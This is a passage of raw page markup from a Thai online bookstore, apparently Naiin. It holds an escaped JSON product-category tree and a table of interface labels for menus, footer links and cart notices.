\u0e02\u0e19\u0e21\u0e02\u0e1a\u0e40\u0e04\u0e35\u0e49\u0e22\u0e27&quot;,&quot;OrderNumber&quot;:10},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:26,&quot;CodeLv2&quot;:120,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e14\u0e37\u0e48\u0e21&quot;,&quot;OrderNumber&quot;:20}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:21,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e40\u0e02\u0e35\u0e22\u0e19 \u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e43\u0e0a\u0e49\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19&quot;,&quot;OrderNumber&quot;:380,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:21,&quot;CodeLv2&quot;:68,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e14\u0e34\u0e19\u0e2a\u0e2d&quot;,&quot;OrderNumber&quot;:900},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:21,&quot;CodeLv2&quot;:69,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e32\u0e01\u0e01\u0e32 \u0e1b\u0e32\u0e01\u0e01\u0e32\u0e40\u0e19\u0e49\u0e19\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21&quot;,&quot;OrderNumber&quot;:910},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:21,&quot;CodeLv2&quot;:71,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2a\u0e21\u0e38\u0e14 \u0e2a\u0e21\u0e38\u0e14 Planner&quot;,&quot;OrderNumber&quot;:920},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:21,&quot;CodeLv2&quot;:133,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e41\u0e1f\u0e49\u0e21 \u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e08\u0e31\u0e14\u0e40\u0e01\u0e47\u0e1a\u0e40\u0e2d\u0e01\u0e2a\u0e32\u0e23&quot;,&quot;OrderNumber&quot;:930},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:21,&quot;CodeLv2&quot;:74,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e40\u0e02\u0e35\u0e22\u0e19\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;OrderNumber&quot;:940},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:21,&quot;CodeLv2&quot;:73,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e28\u0e34\u0e25\u0e1b\u0e30\u0e41\u0e25\u0e30\u0e2a\u0e35&quot;,&quot;OrderNumber&quot;:950}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:23,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e1e\u0e04\u0e27\u0e32\u0e21\u0e07\u0e32\u0e21 \u0e02\u0e2d\u0e07\u0e43\u0e0a\u0e49\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;OrderNumber&quot;:400,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:23,&quot;CodeLv2&quot;:80,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e22\u0e32\u0e2a\u0e32\u0e21\u0e31\u0e0d\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e1a\u0e49\u0e32\u0e19 \u0e40\u0e27\u0e0a\u0e20\u0e31\u0e13\u0e11\u0e4c&quot;,&quot;OrderNumber&quot;:10},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:23,&quot;CodeLv2&quot;:81,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e1e \u0e02\u0e2d\u0e07\u0e43\u0e0a\u0e49\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;OrderNumber&quot;:20},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:23,&quot;CodeLv2&quot;:160,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e2d\u0e2d\u0e01\u0e01\u0e33\u0e25\u0e31\u0e07\u0e01\u0e32\u0e22&quot;,&quot;OrderNumber&quot;:30}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:25,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e1a\u0e49\u0e32\u0e19 \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e1a\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e27\u0e19&quot;,&quot;OrderNumber&quot;:440,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:25,&quot;CodeLv2&quot;:112,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e15\u0e01\u0e41\u0e15\u0e48\u0e07\u0e1a\u0e49\u0e32\u0e19 \u0e02\u0e2d\u0e07\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e1a\u0e49\u0e32\u0e19&quot;,&quot;OrderNumber&quot;:10},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:25,&quot;CodeLv2&quot;:113,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e43\u0e0a\u0e49\u0e44\u0e1f\u0e1f\u0e49\u0e32&quot;,&quot;OrderNumber&quot;:20},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:25,&quot;CodeLv2&quot;:115,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e17\u0e33\u0e2a\u0e27\u0e19&quot;,&quot;OrderNumber&quot;:30}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:31,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e02\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e40\u0e14\u0e47\u0e01 \u0e40\u0e2a\u0e23\u0e34\u0e21\u0e17\u0e31\u0e01\u0e29\u0e30\u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49&quot;,&quot;OrderNumber&quot;:460,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:31,&quot;CodeLv2&quot;:122,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e02\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e17\u0e31\u0e01\u0e29\u0e30 \u0e40\u0e2a\u0e23\u0e34\u0e21\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e01\u0e32\u0e23&quot;,&quot;OrderNumber&quot;:10},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:31,&quot;CodeLv2&quot;:123,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e01\u0e21\u0e2a\u0e4c\u0e1b\u0e23\u0e34\u0e28\u0e19\u0e32 Boardgames&quot;,&quot;OrderNumber&quot;:20},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:31,&quot;CodeLv2&quot;:125,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e02\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e40\u0e14\u0e47\u0e01 \u0e02\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e17\u0e31\u0e48\u0e27\u0e44\u0e1b&quot;,&quot;OrderNumber&quot;:30},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:31,&quot;CodeLv2&quot;:124,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e28\u0e34\u0e25\u0e1b\u0e30\u0e40\u0e14\u0e47\u0e01 \u0e0a\u0e38\u0e14\u0e1b\u0e23\u0e30\u0e14\u0e34\u0e29\u0e10\u0e4c DIY&quot;,&quot;OrderNumber&quot;:40}]}]}]" :trans="{&quot;top_header--free_shipping&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e1a 600 \u0e1a\u0e32\u0e17\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b \u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e1f\u0e23\u0e35\u0e17\u0e31\u0e48\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;top_header--call_center&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19 02-4239999 \u0e01\u0e14 4&quot;,&quot;top_header--account&quot;:&quot;\u0e2a\u0e27\u0e31\u0e2a\u0e14\u0e35&quot;,&quot;top_header--register&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;top_header--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;top_header--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;topic--howtobuy&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;top_menu--user_info&quot;:&quot;\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;top_menu--my_address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_bookshelf&quot;:&quot;\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_emagazine-member&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_order&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_review&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_wishlist&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49&quot;,&quot;top_menu--my_tracking&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_point&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_coupon&quot;:&quot;\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--signout&quot;:&quot;\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;side_menu--user-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;side_menu--filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--search-filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;side_menu--product-category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--product-subcategory&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e22\u0e48\u0e2d\u0e22\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;side_menu--interesting-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;side_menu--feature&quot;:&quot;\u0e1f\u0e35\u0e40\u0e08\u0e2d\u0e23\u0e4c&quot;,&quot;footer_menu--shortcut&quot;:&quot;\u0e17\u0e32\u0e07\u0e25\u0e31\u0e14&quot;,&quot;footer_menu--review-by-bookmate&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;footer_menu--product&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;footer_menu--ebook&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;footer_menu--support&quot;:&quot;\u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;footer_menu--payment&quot;:&quot;\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--shipping&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;footer_menu--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--faq&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22&quot;,&quot;footer_menu--unsubscribe&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;footer_menu--about-us&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e40\u0e23\u0e32&quot;,&quot;footer_menu--about-naiin&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;footer_menu--contact-us&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;footer_menu--term-and-condition&quot;:&quot;\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;footer_menu--privacy-policy&quot;:&quot;\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e38\u0e49\u0e21\u0e04\u0e23\u0e2d\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;footer_menu--branch&quot;:&quot;\u0e17\u0e35\u0e48\u0e15\u0e31\u0e49\u0e07\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;footer_menu--social&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e44\u0e14\u0e49\u0e17\u0e35\u0e48&quot;,&quot;footer_menu--application&quot;:&quot;\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e19&quot;,&quot;footer-topic--payment-option&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer-topic--shipping-service&quot;:&quot;\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e17\u0e22&quot;,&quot;footer-topic--copyright&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c - \u0e23\u0e49\u0e32\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2b\u0e25\u0e32\u0e01\u0e2b\u0e25\u0e32\u0e22\u0e41\u0e25\u0e30\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot;,&quot;notice--add-cart&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-wishlist&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--remove-wishlist&quot;:&quot;\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-shelf&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice__detail-address&quot;:&quot;(\u0e1a\u0e49\u0e32\u0e19\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48 \/ \u0e2b\u0e21\u0e39\u0e48\u0e1a\u0e49\u0e32\u0e19 \/ \u0e2b\u0e21\u0e39\u0e48\u0e17\u0e35\u0e48 \/ \u0e0b\u0e2d\u0e22 \/ \u0e16\u0e19\u0e19)&quot;,&quot;notice__can-edit&quot;:&quot;(\u0e2b\u0e32\u0e01\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49)&quot;,&quot;topic--amarin-website&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e43\u0e19\u0e40\u0e04\u0e23\u0e37\u0e2d\u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--promo-code&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14&quot;,&quot;topic--subscribe&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--news-activity&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;topic--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;topic--best-sellers&quot;:&quot;\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival&quot;:&quot;\u0e21\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend&quot;:&quot;\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--comingsoon&quot;:&quot;\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--best-sellers-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--books-recommendations&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--best-sellers-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--review-of-books-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--review-of-ebooks-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;topic--free-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e1f\u0e23\u0e35&quot;,&quot;topic--best-sellers-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--ebooks-recommendations&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--promotion&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;topic--preorder&quot;:&quot;\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c&quot;,&quot;topic--book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--interesting-book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--interesting-ebook-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--publisher&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--author&quot;:&quot;\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--register-social&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;topic--register-email&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;topic--create-account&quot;:&quot;\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&q